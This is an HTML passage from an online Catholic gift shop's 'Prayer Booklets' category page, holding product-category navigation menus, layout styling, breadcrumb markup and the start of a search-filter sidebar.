                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="HNL">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/gifts/"
                       
                    >
                        <span>Gifts</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/catholic-media/"
                       
                    >
                        <span>Catholic Media</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/prayer-booklets/"
                       aria-current="page"
                    >
                        <span>Prayer Booklets</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/gifts/",
                "name": "Gifts"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/catholic-media/",
                "name": "Catholic Media"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/prayer-booklets/",
                "name": "Prayer Booklets"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Prayer Booklets</h1>
        <div data-content-region="category_below_header"></div>
        
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
